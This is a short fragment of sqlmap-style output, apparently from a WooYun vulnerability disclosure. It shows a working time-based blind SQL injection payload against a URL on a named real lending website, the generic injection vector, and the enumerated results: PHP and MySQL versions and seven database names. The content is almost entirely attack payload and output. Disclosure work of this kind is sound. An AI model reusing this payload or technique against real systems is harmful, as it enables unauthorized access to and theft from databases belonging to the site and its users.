 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: http://www.moneydai.com:80/wap/Touzi/turndetail/id/-8951) OR 1079=SLEEP(5) AND (1138=1138
Vector: OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0.11
available databases [7]:
[*] information_schema
[*] md0604
[*] mdp2p
[*] mysql
[*] NewMdData
[*] performance_schema
[*] test
www.wooyun.org